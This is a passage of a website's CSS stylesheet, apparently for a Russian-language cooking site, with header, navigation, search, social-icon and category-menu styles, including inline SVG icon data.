0 0 8.48 1.455 8.224 8.224 0 0 0 4.32-.868 4.539 4.539 0 0 0 2.43-4.327zM36.42 8.69a.4.4 0 0 1-.14.254.486.486 0 0 1-.39.024.977.977 0 0 1-.41-.761 4.1 4.1 0 0 1 .25-2c.08.1.15.21.22.32a5.252 5.252 0 0 1 .47 2.161zm13.11-.275a.56.56 0 0 1-.83.363 1.236 1.236 0 0 1-.63-.684 3.262 3.262 0 0 1 .24-2.249c.1-.224.2-.443.32-.653a6.179 6.179 0 0 1 .75 1.295 2.8 2.8 0 0 1 .15 1.926zm9.1-.894a.468.468 0 0 1-.39-.151.759.759 0 0 1-.26-.5 5.712 5.712 0 0 1 .13-1.3 5.033 5.033 0 0 1 .44-.885 3.682 3.682 0 0 1 .44 2.36.655.655 0 0 0 0 .14.091.091 0 0 0-.03.037.535.535 0 0 1-.33.297zm25.39-.648a.759.759 0 0 1-.26.5.49.49 0 0 1-.4.151.517.517 0 0 1-.32-.293c-.01-.015-.02-.023-.03-.037a.655.655 0 0 0 0-.14 3.734 3.734 0 0 1 .43-2.359 3.922 3.922 0 0 1 .44.884 5.173 5.173 0 0 1 .14 1.292zm9.91 1.222a1.273 1.273 0 0 1-.63.683.639.639 0 0 1-.49.038.62.62 0 0 1-.34-.4 2.8 2.8 0 0 1 .15-1.928 6.136 6.136 0 0 1 .74-1.295c.12.21.23.428.33.652a3.326 3.326 0 0 1 .24 2.248zm12.58.112a.947.947 0 0 1-.4.761.483.483 0 0 1-.39-.024.4.4 0 0 1-.14-.254 5.252 5.252 0 0 1 .47-2.165c.07-.11.14-.217.22-.32a3.977 3.977 0 0 1 .24 2z'/%3E%3C/svg%3E") center center no-repeat;
    background-size: 142px 11px;
}

.b-mbn-autorz {
    list-style: none;
    vertical-align: top;
    text-align: center;
    position: relative;
    margin: 0;
    padding: 65px 0 12px 0;
    font-size: 0;
    line-height: 0;
}

.b-mbn-autorz > li {
    display: inline-block;
    vertical-align: top;
    padding: 0 6px 0 12px;
    position: relative;
    font-size: 18px;
    line-height: 20px;
    font-weight: 600;
}

.b-mbn-autorz > li:after {
    width: 5px;
    height: 5px;
    background: #907c7a;
    content: '';
    border-radius: 3px;
    left: 1px;
    top: 8px;
    position: absolute;
}

.b-mbn-autorz > li:first-child {
    padding: 0 6px;
}

.b-mbn-autorz > li:first-child:after {
    display: none;
}

.b-mbn-autorz > li a {
    color: #928280;
}

.b-mbn-autorz > li a span {
    color: #fff;
}

.b-mbn-autorz:after {
    left: 50%;
    top: 0px;
    margin: 0 0 0 -30px;
    position: absolute;
    content: '';
    width: 60px;
    height: 60px;
    border-radius: 50%;
    display: block;
    background: #f1e1d0 url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 47.8 52.6' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b5a493%7D%3C/style%3E%3Cpath class='st0' d='M13.4 30.2h-.1c-.6 0-1.2.3-1.7.8-.4.4-.6 1-.6 1.7.1 1.3 1.1 2.3 2.3 2.3.6 0 1.2-.2 1.7-.7.4-.4.7-1 .7-1.6 0-.6-.2-1.2-.7-1.7-.5-.5-1-.8-1.6-.8zM26.8 32.7c-.3.6-.8 1.1-1.4 1.5 0-.6 0-1.2-.1-1.8.7-.2 1.3-.6 1.8-1 .3-.2.4-.5.3-.9-.1-.4-.4-.7-.7-.7-1.9-.5-4-.1-5.6 1 0 0-.1 0-.1.1l-.3.3v.1c-.1.2-.1.3-.1.5 0 .1.1.2.1.3l.1.2c.1.1.3.2.4.2.7.2 1.4.3 2.1.2.1.6.1 1.2.1 1.8-.5-.1-.9-.4-1.2-.8-.4-.5-1.4-.4-1.7.2-.1.3-.1.6.1.9.8 1.1 2 1.7 3.3 1.7 1.8 0 3.6-1.2 4.4-2.9.2-.3.1-.6 0-.9-.2-.6-1.2-.6-1.5 0zM12.1 27.2c-.2-.6-1.1-.8-1.6-.3l-1.8 1.8c-.3.3-.4.7-.2 1 .2.4.5.6.9.6.2 0 .5-.1.7-.3l1.8-1.8c.2-.2.3-.6.2-1zM31.8 28.3c-.4.4-.6 1-.6 1.6.1 1.4 1 2.3 2.4 2.4h.1c1.2 0 2.2-1.1 2.2-2.3 0-.7-.3-1.3-.7-1.6-.9-1.1-2.5-1.1-3.4-.1zM20.1 10.1c.2 0 .5-.1.6-.3.1-.2.2-.4.1-.6V9c0-.2.1-.4.2-.7.5-.6 1.5-1 2.4-1 .5 0 1 .2 1.2.4.1.1.1.3.2.5 0 .2 0 .4-.1.7-.1.2 0 .4.1.6.1.2.4.3.6.3.2 0 .3 0 .4-.1l.1-.1c0-.1.1-.1.1-.2 0-.2 0-.4.1-.5.1-.3.1-.5.1-.7 0-.5-.2-.9-.4-1.2-.2-.3-.6-.6-1-.7-.4-.2-.9-.3-1.4-.3-1.2 0-2.5.5-3.3 1.2l-.3.3c-.5.6-.6 1.3-.4 2.1.1.3.4.5.7.5z'/%3E%3Cpath class='st0' d='M47.8 26.2c0-.3-.2-.6-.7-.6-1.6 0-3 .2-4.1.6-.1-.1-.2-.1-.4-.1.9-.6 2.1-1 3.3-1 .5 0 .9-.4.9-.9s-.4-1-1-1c-1.6 0-3.2.5-4.4 1.2-.5-4.1-1.4-8.1-2.6-11.8 0-.1-.1-.2-.1-.2-.1-.1-.2-.2-.4-.2-.4 0-.5.4-.5.6 0 0 0 .1-.1.1-.2 0-.5 0-.6.1-.1.1-.1.2-.1.3-.2.4-.5.8-.7 1.2-.4.6-.8 1.2-1.1 1.9-.5 1.2-1.7 1.5-3.4 1.5h-1.5-.1c-.2-.9-.3-1.9-.5-2.9-.3-1.8-.6-3.7-1.1-5.5 2-.8 4.4-2.5 5.2-4.4.4-1.1.3-2.1-.2-3.2C33.1.9 32 .4 30.5.4S27.2.9 26 1.5C25 .5 23.9 0 22.5 0c-1.5 0-3 .6-3.9 1.7-.5.5-.7 1.2-.8 1.8-.7-.2-1.5-.3-2.2-.3-1.7 0-3 .6-3.7 1.7-.7 1.2-.8 2.5-.1 3.8.8 1.4 2.3 2.2 3.7 2.1 0 .7.1 1.4.1 2.1.1 2 .2 4.1.5 6.2-2.2.4-4.1.9-5.8 1.5-.3-.1-.7-.9-1.2-2.5-.1-.3-.2-.6-.3-.7-.5-1.1-1.1-2.3-2.1-3.4-.4-.5-1.3-.3-1.6.4-1.2 4.1-1.1 8.7-.8 13 .1 1.4.3 2.6.5 3.9-.4 0-.9-.1-1.3-.1-1.1 0-2.1.2-2.9.6-.4.2-.6.6-.5 1 .1.6.8.9 1.4.7.7-.3 1.5-.5 2.4-.4-.8.3-1.5.6-2.1 1-.4.2-.5.6-.4 1.1.2.6.9.9 1.4.6.8-.5 1.6-.9 2.6-1.1 0 .1 0 .3.1.4-.4.2-.8.5-1.2.9-.6.2-1 .6-1.4 1.2-.6 0-.9.4-.9.7V38.2c-.1.3-.1.6.1.8.2.2.4.4.7.4.5 0 .9-.3 1-.7v-.1c0-.1.1-.2.1-.3l.4-.8v-.1h1.2l.9.9c0 .1.1.2.1.4v.1l.6 1.6v.1l.6 1.2v.1c.1.2.3.7.6.9 3.3 5.6 8.2 9.1 14 9.9.9.1 1.9.2 2.8.2 4.5 0 8.7-1.5 11.7-4.1.2.1.4 0 .5-.1.2-.2.3-.3.5-.4l.1-.1.1-.1c0-.1.1-.1.1-.2.1-.1.1-.3.1-.4 1.6-1.8 2.7-4 3.2-6.4.8-3.5.7-7.3.3-10.9.5 0 1 0 1.4.1.9 0 1.7 0 2.5.2h.2c.5 0 .9-.4 1-.9 0-.5-.3-.9-.7-1-.7-.5-1.7-.5-2.6-.5h-1.2c1.3-.3 2.6-.4 3.9-.4.7-.1 1.6-.8 1.6-1.4zm-16.5-6.6c1.2 0 2.6-.1 3.6-.6.1-.1.3-.2.4-.3.6-.4 1-.9 1.2-1.5.3-.7.7-1.3 1.1-2 2.1 7.4 3 15.2 2.5 22.5-.3 4.8-2.4 8.4-6.2 10.8-2.3 1.4-5.3 2.2-8.6 2.2-1.2 0-2.5-.1-3.7-.3C13 48.8 9.2 40.2 8 36.6c-1.1-3.3-1.6-6.9-1.8-10-.2-2.8-.4-6.4.5-9.8.4.8.8 1.6 1.2 2.5.4 1 .8 2 1.4 3 .2.4.7.6 1.1.4 5.4-2.1 11.5-2.6 17.4-3.1h3.5zM20 5.5c.2-.3.2-.6 0-.9-.3-.6-.3-1.1 0-1.5.4-.7 1.4-1.2 2.5-1.2.5 0 1.6.1 2.2 1.2.2.4.9.6 1.3.3 1.4-.9 3.4-1.4 4.9-1.1.7.1.8.4.8.6.3.6-.2 1.7-.7 2.4-.9 1.1-2.3 2-4 2.5-.1 0-.3.1-.3.2-.5.3-.5.8-.5 1 0 .2.1.5.2.6v.2c.5 1.8.8 3.7 1.1 5.5.1.8.3 1.7.4 2.5-2.8.2-5.6.5-8.4.9-.5.1-1 .1-1.5.2-.2-2-.3-4-.4-5.9 0-1-.1-2-.2-2.9 0-.2-.1-.3-.1-.5s-.1-.4-.2-.5c-.2-.3-.6-.4-1-.2-.2.1-.5.1-.7.1-1.1 0-1.8-.9-2-1.8-.1-.4-.1-1.4 1.2-1.8 1.1-.4 2.8-.1 4 .6.6.1 1.2 0 1.4-.5zM5.9 36.8c-.1-.1-.1-.1 0 0-.1-.1 0-.1 0 0l.1-.1c0 .1.1.2.1.3l-.2-.2z'/%3E%3Cpath class='st0' d='M31.9 24.5c.9 0 1.4.1 2 .3.1.1.3.1.4.1h.2c.4 0 .7-.2.7-.6 0-.1.1-.1.1-.2.1-.4-.1-.8-.5-1-.8-.4-1.7-.6-2.9-.6-.3 0-.6.1-.8.2-.3.2-.4.4-.4.7 0 .6.4 1.1 1.2 1.1z'/%3E%3C/svg%3E") center center no-repeat;
    background-size: 40px 44px;
}

.b-mob-nbot .b-soc-enter {
    font-size: 16px;
    font-weight: 400;
    font-style: italic;
    text-align: center;
    color: #fff;
    line-height: 20px;
    padding: 0 0 15px 0;
    opacity: .5;
}

.b-list-topsoc-enter {
    list-style: none;
    vertical-align: top;
    margin: 0;
    padding: 0;
    text-align: center;
    font-size: 0;
    line-height: 0;
}

.b-list-topsoc-enter > li {
    display: inline-block;
    vertical-align: middle;
    padding: 0 6px;
}

.b-list-topsoc-enter > li a {
    display: block;
    font-size: 0;
    line-height: 0;
    text-indent: -9999em;
    overflow: hidden;
    position: relative;
}

.b-list-topsoc-enter .b-soc-link-vkontakte {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 44.9 44' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b5a493%7D%3C/style%3E%3Cpath class='st0' d='M44.2 11.4c-.6-5-1.2-10.3-7-11.2-3.9-.6-8.1 0-12 0-4 0-8-.2-12 .2-5 .4-9.7 2-11.9 6.7-1.5 3.1-1.4 6.6-1.2 10 .3 5.2.5 10.4.3 15.6 0 .4.1.8.4 1 .3 5.4 2.8 9 8.7 9.6 8 .8 16.7 1 24.7-.2 4.6-.7 8.7-2.3 9.7-7.3 1.4-7.4 1.2-16.8.3-24.4zm-2.7 13.5c-.1 2.4-.2 4.7-.4 7.1-.2 4.3-1.7 7.1-6 8-4.8 1.1-10.2.9-15.1.8-2.7-.1-5.4-.2-8-.3-4.8-.3-8.2-2.7-8.3-7.7 0-.4-.1-.7-.3-.9.2-5.3-.1-10.5-.4-15.7-.3-6.6 1.9-11.7 8.9-12.6 5-.7 10.1-.4 15.1-.4 2.4 0 5-.4 7.4-.1 1.9.3 4.6 1.2 5.8 2.9.8 1 .7 3.6.9 4.8.6 4.7.6 9.4.4 14.1z'/%3E%3Cpath class='st0' d='M31.2 21.6c1-.8 1.7-1.7 1.9-3.3.3-2.2-.6-4.2-2.1-5.7-4.1-3.9-10.9-2.5-15.9-1.5-.6.1-.9.5-1 1-.5.2-.9.6-.9 1.4.3 6.7.7 13.3 1 20 .1 1 .9 1.5 1.7 1.4 5.3.2 14.2.6 17.6-4.5 2.4-3.4.8-7.2-2.3-8.8zm-1.4 8.2c-1.1.9-2.8 1.2-4.2 1.5-2.8.7-5.6.7-8.4.6-.3-6-.6-12-.9-17.9 3.2-.7 6.9-1.5 10.1-.6 1.8.5 3.9 1.9 4 4.1 0 2.3-1.6 2.4-2.9 3.5 0 0 0 .1-.1.1-1.3.6-1.1 2.9.6 2.9 3.8-.2 4.6 3.6 1.8 5.8z'/%3E%3Cpath class='st0' d='M25.6 19.1c.3-.4.4-.8.3-1.3-.5-1.4-1.9-2.2-3.4-2.2-1.7 0-3.1 1.2-2.9 3 .1 1.6 1.6 2.9 3.2 2.8 1.3 0 2.4-1 2.8-2.3zM25.7 25.4c-.5-.5-1.3-.6-2-.5-1.4.1-3 1-2.9 2.7.1 1.5 1.6 2.5 3.1 2.2 1-.2 1.8-1.1 2-2 .6-.9.5-1.8-.2-2.4z'/%3E%3C/svg%3E") no-repeat;
    background-size: 40px 39px;
    width: 40px;
    height: 39px;
}

.b-list-topsoc-enter .b-soc-link-facebook {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 45.3 44.5' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b5a493%7D%3C/style%3E%3Cpath class='st0' d='M45 27c0-4.4.2-8.8-.1-13.2-.3-5.2-1.7-10.2-6.8-12.6-3.2-1.5-6.6-1.4-10-1.2-5.2.3-10.4.5-15.6.3-.3 0-.5.1-.7.2-.1 0-.3-.1-.4-.1C6.6.6 2.2 2.2 1 7.3-.5 13.8 0 21.9.4 28.5c.3 4.6.3 11.3 4.8 14.1 4.3 2.7 11.6 1.4 16.4 1.6.9.2 1.9-.2 1.9-1.4 0-5.2.3-10.4.8-15.6.1-.8-.8-1.5-1.5-1.5-3-.1-4.7.7-4.8-2.8-.1-3.2 1.9-2.2 4.5-2 1.1.1 1.6-1 1.4-1.9-.9-6.2 4.1-10.5 10-9.5 0 .8 0 1.7-.1 2.5-4.8-.4-8.4 3.9-6.8 9 .2.6.8 1.1 1.4 1.1h5.4c-.1 1.4-.3 3-.7 3.3-.6.6-3.8.5-4.7.6-.6.1-1.2.9-1.1 1.4.6 5.2.9 10.4.5 15.6-.1 1.6 2 1.9 2.7.8.2.4.6.6 1.2.6 5.2 0 11.9-.9 13.2-6.8.7-3.3.1-7.3.1-10.6zm-2.9 8.8c-.9 5.2-6.2 5.6-10.3 5.6-.3 0-.6.1-.8.2.2-4.3 0-8.6-.4-12.8 1.7-.1 3.8-.2 4.8-1.2 1.4-1.4 1.3-4.9 1.6-6.7.2-.9-.4-1.9-1.4-1.9h-5.5c.2-3.6 1.9-4.9 4.9-3.7 1 .4 1.8-.6 1.9-1.4.2-1.8.2-3.4.2-5.2 0-.6-.3-1-.7-1.2-.2-.4-.5-.7-1-.8-7.9-1.9-14.3 3.5-14.4 11-4.1-.3-6.3 0-6 5.1.3 5.3 1.8 5.6 6.2 5.7-.4 4.2-.6 8.3-.6 12.5-3.2-.1-6.4 0-9.6-.3-7.2-.7-7.1-6.6-7.5-12.3-.2-4-.1-8.1.1-12.1.1-1.8.1-3.7.2-5.5.3-4.8 3-7.3 7.7-7.4.3 0 .5-.1.7-.2.1 0 .3.1.4.1 5.5.2 11-.1 16.5-.4 7.8-.4 12.3 2.8 12.8 10.8.4 5 .1 10 .1 15 0 2.3.5 4.9.1 7.1z'/%3E%3C/svg%3E") no-repeat;
    background-size: 40px 39px;
    width: 40px;
    height: 39px;
}

.b-list-topsoc-enter .b-soc-link-odnoklassniki {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 44.9 44' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b5a493%7D%3C/style%3E%3Cpath class='st0' d='M44.2 11.4c-.6-5-1.2-10.3-7-11.2-3.9-.6-8.1 0-12 0-4 0-8-.2-12 .2-5 .4-9.7 2-11.9 6.7-1.5 3.1-1.4 6.6-1.2 10 .3 5.2.5 10.4.3 15.6 0 .4.1.8.4 1 .3 5.4 2.8 9 8.7 9.6 8 .8 16.7 1 24.7-.2 4.6-.7 8.7-2.3 9.7-7.3 1.4-7.4 1.2-16.8.3-24.4zm-2.7 13.5c-.1 2.4-.2 4.7-.4 7.1-.2 4.3-1.7 7.1-6 8-4.8 1.1-10.2.9-15.1.8-2.7-.1-5.4-.2-8-.3-4.8-.3-8.2-2.7-8.3-7.7 0-.4-.1-.7-.3-.9.2-5.3-.1-10.5-.4-15.7-.3-6.6 1.9-11.7 8.9-12.6 5-.7 10.1-.4 15.1-.4 2.4 0 5-.4 7.4-.1 1.9.3 4.6 1.2 5.8 2.9.8 1 .7 3.6.9 4.8.6 4.7.6 9.4.4 14.1z'/%3E%3Cpath class='st0' d='M19.2 20.5c3.5 1.4 8.1.5 9.6-3.3 1.5-3.7-.4-7.9-3.8-9.7-.2-.1-.3-.1-.5-.2-2.9-1.5-7 .7-8.6 3.4-2 3.6-.5 8.2 3.3 9.8zm.3-9.5c.8-.7 3-1.8 4-.8.3.3.6.4.9.4 3.1 2.6 2.2 8-2.7 7.3-2.1-.3-3.9-1.9-3.7-4.2.1-.9.7-1.9 1.5-2.7zM29 22.7c-2.2 2.5-8.4 1.9-11.4.1-.1-.4-.4-.8-1-.9-.2 0-.3-.1-.5-.1-1.3-.2-2.7 1.4-1.5 2.5 1.7 1.5 3.7 2.3 5.9 2.6-1.9 2.5-3.9 5-5.4 7.8-.9 1.5 1.1 2.9 2.4 1.8l.4-.4c.4-.3.5-.7.5-1.1 1.2-2 2.7-3.9 4.1-5.7 1.4 2.4 3.1 4.5 5.1 6.5 1.3 1.4 3.5-.7 2.1-2.1-1.9-2-3.6-4.2-5-6.6 2.4 0 4.8-.4 6.5-2.3 1.2-1.5-.9-3.6-2.2-2.1z'/%3E%3C/svg%3E") no-repeat;
    background-size: 40px 39px;
    width: 40px;
    height: 39px;
}

.b-list-topsoc-enter .b-soc-link-google {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 44.9 44' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b5a493%7D%3C/style%3E%3Cpath class='st0' d='M44.2 11.4c-.6-5-1.2-10.3-7-11.2-3.9-.6-8.1 0-12 0-4 0-8-.2-12 .2-5 .4-9.7 2-11.9 6.7-1.5 3.1-1.4 6.6-1.2 10 .3 5.2.5 10.4.3 15.6 0 .4.1.8.4 1 .3 5.4 2.8 9 8.7 9.6 8 .8 16.7 1 24.7-.2 4.6-.7 8.7-2.3 9.7-7.3 1.4-7.4 1.2-16.8.3-24.4zm-2.7 13.5c-.1 2.4-.2 4.7-.4 7.1-.2 4.3-1.7 7.1-6 8-4.8 1.1-10.2.9-15.1.8-2.7-.1-5.4-.2-8-.3-4.8-.3-8.2-2.7-8.3-7.7 0-.4-.1-.7-.3-.9.2-5.3-.1-10.5-.4-15.7-.3-6.6 1.9-11.7 8.9-12.6 5-.7 10.1-.4 15.1-.4 2.4 0 5-.4 7.4-.1 1.9.3 4.6 1.2 5.8 2.9.8 1 .7 3.6.9 4.8.6 4.7.6 9.4.4 14.1z'/%3E%3Cpath class='st0' d='M24.4 22c-1.8.1-3.6.1-5.4.2-1.9.1-1.9 3.1 0 3 1.3 0 2.6-.1 3.9-.1-.5 6.3-10.5 4-11.6-2-.4-2.6-.4-5.6 1.8-7.4 1.5-1.2 8.7-2.9 8.2 1.5-.2 1.9 2.8 1.9 3 0 .6-4.9-5.2-6.3-9-5.6-5.6 1-7.6 5.9-7 11.1.5 5.1 4.3 8.5 9.4 9.4 5.1.9 8.9-3.6 8.2-8.6-.1-.8-.6-1.5-1.5-1.5zM37.6 18.9c-1.2 0-2.4.1-3.6.2-.1-1.1-.2-2.3-.3-3.4-.1-1.9-3.1-1.9-3 0l.3 3.6c-1.1.1-2.3.2-3.4.4-1.9.3-1.1 3.2.8 2.9 1-.1 1.9-.2 2.9-.3v.2c.1 1.4-.1 3.3.8 4.4.3.4 1 .6 1.5.4.1 0 .1 0 .2-.1.8-.3 1.2-1 1-1.8v-.1c-.1-.3-.2-.6-.4-.7 0-.4 0-1.1-.1-1.3 0-.4-.1-.8-.1-1.2 1.1-.1 2.2-.1 3.4-.1 2-.2 2-3.2 0-3.1z'/%3E%3C/svg%3E") no-repeat;
    background-size: 40px 39px;
    width: 40px;
    height: 39px;
}

/* header */
.b-header {
    position: relative;
    z-index: 3;
}

.b-logo-link {
    display: inline-block;
    vertical-align: top;
    width: 270px;
    height: 164px;
    font-size: 0;
    line-height: 0;
    text-indent: -9999em;
    overflow: hidden;
    background: url('960d268a/images/svg/logo.svg') no-repeat;
    background-size: 100% 100%;
}

.event-new-year {
    background: url('960d268a/images/svg/logo-ny.svg') 0 5px no-repeat;
    background-size: 100% 100%;
}

.b-header > .container {
    background: #fff7ec;
    padding-top: 22px;
    padding-bottom: 22px;
}

.navbar-head {
    padding: 0;
    margin: 0;
}

.navbar-head .container-fluid {
    padding: 0;
}

.navbar-head .navbar-collapse {
    padding: 0;
}

.nav-hd-justify {
    text-align: justify;
    margin: 0 0 -1em 0;
    padding: 20px 0 10px 0;
}

.nav-hd-justify:after {
    content: '';
    height: 1em;
    width: 100%;
    display: inline-block;
    vertical-align: top;
    clear: none;
    font-size: 1em;
    line-height: 1;
}

.nav-hd-justify > li {
    display: inline-block;
    vertical-align: top;
    font-size: 18px;
    color: #563b37;
    font-weight: 600;
    line-height: 24px;
    padding: 0;
    margin: 0;
}

.nav-hd-justify > li a {
    color: #563b37;
    text-decoration: none;
    padding: 0;
    white-space: nowrap;
    border: none;
}

.nav-hd-justify > li a span {
    transition: none;
}

.nav-hd-justify > li a:hover {
    background: none;
    color: #27886c;
    border: none;
}

.nav-hd-justify > .active a {
    background: none;
    color: #27886c;
    border: none;
}

.nav-hd-ubm {
    padding: 0;
    margin: 0 0 -1em 0;
}

.nav-hd-ubm > li {
    font-size: 21px;
    font-family: 'Comic Sans MS', 'ComicSansMS', 'Comic Sans', cursive;
    padding: 0 0 25px 0;
    position: static;
}

.nav-hd-ubm > li.b-sep {
    width: 5px;
    height: 5px;
    background: #563b37;
    border-radius: 50%;
    top: 10px;
    font-size: 0;
    line-height: 0;
    padding: 0;
    position: relative;
}

.nav-hd-ubm > li > a {
    font-family: 'Comic Sans MS', 'ComicSansMS', 'Comic Sans', cursive;
}

.nav-hd-ubm > li.nav-hover-li > a {
    color: #27886c;
    position: relative;
    z-index: 110;
}

.nav-hd-ubm > li.nav-hover-li > a:after {
    content: '';
    width: 160px;
    height: 20px;
    left: 50%;
    top: 32px;
    margin: 0 0 0 -80px;
    position: absolute;
    background: url("960d268a/images/nav-venz-bg.svg") no-repeat top center;
    background-size: 160px 20px;
}

.nav > li > a:hover, .nav > li > a:focus {
    background: none;
}

.container-fluid-head-meta {
    padding: 0;
}

.b-top-search .navbar-form {
    margin: 0;
    padding: 0;
    position: relative;
}

.b-top-search .navbar-form .form-group {
    display: block;
    padding: 0 90px 0 0;
}

.b-top-search .navbar-form input.form-control {
    border: 2px solid #b5a493;
    height: 40px;
    display: block;
    width: 100%;
    background: #fff;
    padding: 5px 12px;
    font-size: 16px;
    color: #897665;
}

.b-top-search .navbar-form input.form-control:focus {
    box-shadow: none;
    border-color: #58ac93;
    color: #563b37;
}

.btn-search {
    right: 0;
    top: 1px;
    position: absolute;
    width: 80px;
    padding: 9px 0;
}

.b-link-sel-by-ing {
    display: inline-block;
    vertical-align: top;
    white-space: nowrap;
    padding: 6px 0 2px 38px;
    line-height: 20px;
    position: relative;
    color: #27886c;
    text-decoration: none;
}

.b-link-sel-by-ing:after {
    content: '';
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 43.8 52.7' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%2327886c%7D%3C/style%3E%3Cpath class='st0' d='M24.2 11.1c-.5.8-.4 2 .8 2.4C33 15.9 39.8 9.6 41 2 41.2.7 40-.4 38.8.3c-4 2-8.9.4-12.8 2.7-3 1.8-4 4.9-1.9 7.9 0 0 .1.1.1.2zm5-6.2c1.4-.4 3-.4 4.4-.5 1.3-.1 2.5-.2 3.7-.5-1.7 4.4-5.6 7.8-10.6 6.9.2-.4.2-.9-.1-1.4-1.4-2.1.6-3.9 2.6-4.5z'/%3E%3Cpath class='st0' d='M22.9 18.5c.9-5.2-1-11.1-4.9-14.5-1.5-1.3-3.6.9-2.1 2.1 3.3 2.9 5 7.9 4 12.2-6-.3-12.4-.2-16.6 4.9C0 27.2-.8 32.8.8 37.7c3 9.3 15.1 18.6 24.9 13.7.2-.1.4-.3.5-.4.2 0 .3-.1.5-.2 1.5-.8 4.1.8 5.9.5 1.8-.4 3.5-1.6 4.8-2.7 3.6-3.1 5.8-8 6.3-12.7 1.3-12-9.7-21.2-20.8-17.4zm16.8 21.1c-1.4 3.8-4.6 9.5-9.5 8.4-2.1-.5-2.8-1.1-5 .1-.2.1-.4.3-.5.4-.2 0-.3.1-.5.2-7.8 3.9-17.7-4.3-20.3-11.4-1.6-4.4-1.1-9.7 2.5-13.1 3.6-3.5 9-3.2 13.6-2.9.4 0 .7-.1 1-.3.2.7.8 1.1 1.7.8 11.7-4.8 21 6.7 17 17.8z'/%3E%3Cpath class='st0' d='M12.3 32.9c.2-1.9.6-3.7 1.2-5.5.4-1.5-1.3-2.3-2.3-1.6-.5 0-1 .2-1.3.7-1.3 2.4-2.2 5.2-.1 7.4.9 1.1 2.3.2 2.5-1zM13.7 37.4c-.4-.7-1.4-.9-2.1-.5-.7.4-.9 1.3-.5 2.1.3.5.6 1 .8 1.5.4.7 1.4.9 2.1.5.7-.4.9-1.3.5-2.1-.3-.5-.6-1-.8-1.5z'/%3E%3C/svg%3E") no-repeat;
    width: 29px;
    height: 35px;
    background-size: 29px 35px;
    left: 0px;
    top: -4px;
    position: absolute;
}

.b-link-sel-by-ing span {
    font-size: 18px;
    font-weight: 600;
    border-bottom: 2px dotted rgba(99, 155, 139, .7);
    display: inline-block;
    vertical-align: top;
    line-height: 26px;
}

.b-link-sel-by-ing:hover span {
    border-color: transparent;
    color: #27886c;
}

/* content */
.b-content {
    padding: 0 0 30px 0;
    position: relative;
    z-index: 5;
}

.b-wht-container {
    background: #fff;
    box-shadow: 0 0 15px rgba(137, 109, 104, .2);
    margin: 0 -30px;
    padding: 25px 30px 15px 30px;
}

.container-fluid-wht {
    max-width: 1200px;
    margin: 0 auto;
}

.b-m-icons-nav {
    padding: 0 0 40px 0;
}

.b-m-icons-nav .b-list {
    list-style: none;
    vertical-align: top;
    position: relative;
    margin: 0;
}

.b-m-icons-nav .b-list > li {
    position: relative;
    padding: 2px 0;
    z-index: 1;
    margin: 0 -20px 0 0;
}

.b-m-icons-nav .b-list > li .b-inner {
    position: relative;
    height: 49px;
}

.b-m-icons-nav .b-list > li > .b-inner > a {
    display: table;
    height: 49px;
    font-size: 18px;
    font-weight: 600;
    color: #563b37;
    text-decoration: none;
    width: 100%;
    position: relative;
    z-index: 2;
}

.b-m-icons-nav .b-list a:hover {
    background: #fff7ec;
}

.b-m-icons-nav .b-list .b-highlight {
    background: #fff7ec;
}

.b-m-icons-nav .b-list > li > .b-inner > a > span {
    display: table-cell;
    vertical-align: middle;
    height: 49px;
    padding: 2px 5px 2px 15px;
    line-height: 20px;
    box-sizing: border-box;
    width: 100%;
    position: relative;
}

.b-m-icons-nav .b-list .category-menu-icon {

}

.b-micn-1 span {
    background: url('960d268a/images/m1.svg') 12px center no-repeat;
    background-size: 47px 42px;
}

.b-micn-2 span {
    background: url("960d268a/images/m2.svg") 9px center no-repeat;
    background-size: 56px 49px;
}

.b-micn-3 span {
    background: url("960d268a/images/m3.svg") 12px center no-repeat;
    background-size: 50px 46px;
}

.b-micn-4 span {
    background: url("960d268a/images/m4.svg") 13px center no-repeat;
    background-size: 43px 44px;
}

.b-micn-5 span {
    background: url("960d268a/images/m5.svg") 12px center no-repeat;
    background-size: 47px 46px;
}

.b-micn-6 span {
    background: url("960d268a/images/m6.svg") 11px center no-repeat;
    background-size: 49px 39px;
}

.b-micn-7 span {
    background: url("960d268a/images/m7.svg") 5px center no-repeat;
    background-size: 60px 39px;
}

.b-micn-8 span {
    background: url("960d268a/images/m8.svg") 15px center no-repeat;
    background-size: 40px 43px;
}

.b-micn-9 span {
    background: url("960d268a/images/m9.svg") 13px center no-repeat;
    background-size: 46px 42px;
}

.b-micn-10 span {
    background: url("960d268a/images/m10.svg") 10px center no-repeat;
    background-size: 51px 45px;
}

.b-micn-11 span {
    background: url("960d268a/images/m11.svg") 12px center no-repeat;
    background-size: 47px 50px;
}

.b-micn-12 span {
    background: url("960d268a/images/m12.svg") 13px center no-repeat;
    background-size: 45px 44px;
}

.b-micn-13 span {
    background: url("960d268a/images/m13.svg") 17px center no-repeat;
    background-size: 36px 49px;
}

.b-micn-14 span {
    background: url("960d268a/images/m14.svg") 16px center no-repeat;
    background-size: 38px 39px;
}

.b-micn-15 span {
    background: url("960d268a/images/m15.svg") 16px center no-repeat;
    background-size: 38px 49px;
}

.b-micn-16 span {
    background: url("960d268a/images/m16.svg") 13px center no-repeat;
    background-size: 45px 49px;
}

.b-micn-17 span {
    background: url("960d268a/images/m17.svg") 12px center no-repeat;
    background-size: 47px 47px;
}

.b-micn-18 span {
    background: url("960d268a/images/m18.svg") 9px center no-repeat;
    background-size: 51px 49px;
}

.b-micn-19 span {
